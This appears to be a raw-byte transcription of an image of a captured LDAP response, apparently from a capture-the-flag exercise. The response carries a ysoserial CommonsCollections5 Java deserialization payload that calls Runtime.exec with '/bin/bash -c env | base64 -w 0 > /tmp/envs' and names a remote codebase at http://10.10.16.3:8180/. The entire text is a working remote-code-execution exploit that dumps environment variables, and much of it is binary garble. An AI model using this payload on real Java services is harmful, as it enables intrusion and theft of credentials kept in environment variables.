 0....`........0....a.
......0H...c&..ippsec
..
.............objectClass0...0...2.16.840.1.113730.3.4.20..~...d..w..ippsec0..k0..
$..javaSerializedData1...........sr..javax.management.BadAttributeValueExpException....c-F@...L..valt..Ljava/lang/
Object;xr..java.lang.Exception...>.;.....xr..java.lang.Throwable..5'9w.....L..causet..Ljava/lang/Throwable;L.
detailMessaget..Ljava/lang/String;[.
stackTracet..[Ljava/lang/StackTraceElement;L..suppressedExceptionst..Ljava/util/List;xpq.~..pur..
[Ljava.lang.StackTraceElement;.F*<<."9...xp....sr..java.lang.StackTraceElementa ..&6.....B..formatI.
lineNumberL..classLoaderNameq.~..L..declaringClassq.~..L..fileNameq.~..L.
methodNameq.~..L.
moduleNameq.~..L.
moduleVersionq.~..xp....Jt..appt.&ysoserial.payloads.CommonsCollections5t..CommonsCollections5.javat.
getObjectppsq.~......,q.~.
q.~..q.~..q.~..ppsq.~......1q.~.
t..ysoserial.GeneratePayloadt..GeneratePayload.javat..mainppsr..java.util.Collections$EmptyListz...<......xpxsr.
4org.apache.commons.collections.keyvalue.TiedMapEntry....9......L..keyq.~..L..mapt..Ljava/util/
Map;xpt..foosr.*org.apache.commons.collections.map.LazyMapn....y.....L..factoryt.,Lorg/apache/commons/collections/
Transformer;xpsr.:org.apache.commons.collections.functors.ChainedTransformer0...(z.....[.
iTransformerst.-[Lorg/apache/commons/collections/Transformer;xpur.-[Lorg.apache.commons.collections.Transformer;.V*..
4.....xp....sr.;org.apache.commons.collections.functors.ConstantTransformerXv..A......L.
iConstantq.~..xpvr..java.lang.Runtime...........xpsr.:org.apache.commons.collections.functors.InvokerTransformer...k{|.
8...[..iArgst..[Ljava/lang/Object;L..iMethodNameq.~..[..iParamTypest..[Ljava/lang/Class;xpur..
[Ljava.lang.Object;..X..s)l...xp....t.
getRuntimeur..[Ljava.lang.Class;......Z....xp....t. getMethoduq.~./....vr..java.lang.String...8z;.B...xpvq.~./sq.~.
(uq.~.,....puq.~.,....t..invokeuq.~./....vr..java.lang.Object...........xpvq.~.,sq.~.(uq.~.,....ur..
[Ljava.lang.String;..V...{G...xp....t. /bin/basht..-ct..env | base64 -w 0 > /tmp/envst..execuq.~./....vq.~.@sq.~.
$sr..java.lang.Integer.......8...I..valuexr..java.lang.Number...........xp....sr..java.util.HashMap......`....F.
loadFactorI. thresholdxp?@......w.........xx0)..javaCodeBase1...http://10.10.16.3:8180/0..
javaClassName1...foo0....e.
......0"...B...0...2.16.840.1.113730.3.4.2